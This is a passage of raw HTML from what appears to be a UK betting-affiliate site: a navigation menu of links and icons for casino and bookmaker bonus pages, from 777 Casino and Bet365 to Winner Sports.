alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gaming-club-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt="Gaming Club Casino Bonus" loading="lazy"><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/wildz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt="Wildz Casino Bonus" loading="lazy"><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-action/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt="Casino Action Bonus" loading="lazy"><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/playamo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt="Playamo Casino Bonus" loading="lazy"><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-tropez/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt="Casino Tropez Bonus" loading="lazy"><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/woo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt="Woo Casino Bonus" loading="lazy"><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/pokerstars-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt="Pokerstars Casino Bonus" loading="lazy"><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  